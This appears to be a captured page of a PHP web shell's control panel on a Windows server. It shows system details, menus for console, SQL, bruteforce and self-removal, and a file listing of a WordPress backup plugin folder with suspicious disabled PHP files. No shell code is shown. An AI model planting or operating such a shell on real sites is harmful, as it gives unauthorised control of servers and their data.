 Uname: Windows NT DW12 6.2 build 9200 [exploit-db.com]
Windows-1251
User: 0 ( ) Group: 0 ( ? )
Server IP:
Php: 5.2.5 Safe mode: OFF [ phpinfo ] Datetime:
Hdd: 415.00 GB Free: 101.81 GB (24%)
Client IP:
Cwd: drwxrwxrwx [ home ]
Drives: [ c ] [ d ] [ e ] [ f ] [ h ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ . ] dir 2015-07-15 18:37:31 0/0 drwxrwxrwx R T
[ .. ] dir 2015-07-09 23:07:19 0/0 drwxrwxrwx R T
d.php_off 3.63 KB 2015-07-13 22:45:34 0/0 -rw-rw-rw- R T E D
dbase.php_off 32.27 KB 2015-07-15 10:01:12 0/0 -rw-rw-rw- R T E D
info.php 145 B 2015-07-15 10:35:42 0/0 -rw-rw-rw- R T E D
pas.php_off 20.88 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
readme.txt 5.02 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
wp-db-backup-ru_RU.mo 13.10 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
wp-db-backup-ru_RU.po 21.81 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
wp-db-backup.php 52.76 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
wp-db-backup.pot 8.13 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
wp-search.php 24.39 KB 2015-07-09 23:07:19 0/0 -rw-rw-rw- R T E D
Copy >>
Change dir: Read file:
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose File No file chosen >>